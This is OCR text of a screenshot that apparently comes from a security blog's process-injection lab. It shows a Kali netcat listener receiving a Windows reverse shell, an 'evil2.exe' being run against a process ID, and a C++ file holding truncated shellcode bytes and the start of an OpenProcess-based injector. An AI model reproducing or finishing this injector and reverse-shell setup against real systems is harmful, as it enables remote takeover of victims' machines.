 File Actions Edit View Help
kali@kali:~
nc -nvlp 4444
kali@kali:
kali@kali ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.18] 50784
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Accessories>
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Calculator
View Edit Help
Command Prompt
C:\Users\qwe\Downloads>.\evil2.exe 700
PID: 700
C:\Users\qwe\Downloads>
evil_inj.cpp — ~/projects/cybersec_blog/2021-09-19-injection-1 — Atom
File Edit View Selection Find Packages Help
Project
2021-09-19-injection-1
evil_inj.cpp
evil.cpp
evil.exe
evil2.exe
evil_inj.cpp
26 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe
27 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf
28 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x0
29 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x4
30 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xf
31 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x6
32 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x4
33 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3
34 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x8
35 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9
36 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x0
37 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
38
39 unsigned int my_payload_len = sizeof(my_payload)
40
41 int main(int argc, char* argv[]) {
42 HANDLE ph; // process handle
43 HANDLE rt; // remote thread
44 PVOID rb; // remote buffer
45
46 // parse process ID
47 printf("PID: %i", atoi(argv[1]));
48 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DW
LF UTF-8 C++ GitHub Git (0)